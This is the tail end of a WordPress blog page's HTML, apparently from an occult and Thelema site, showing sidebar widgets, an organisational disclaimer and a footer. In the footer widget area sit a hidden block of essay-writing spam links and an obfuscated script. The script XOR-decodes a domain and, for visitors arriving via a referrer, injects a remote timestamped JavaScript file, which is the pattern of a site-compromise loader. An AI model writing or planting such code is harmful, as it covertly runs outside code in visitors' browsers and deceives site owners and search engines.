											<span class="post-date">January 12, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (388)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (928)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,210)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,942)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (136)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,158)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,406)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (689)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,681)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(9)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>

</body>
</html>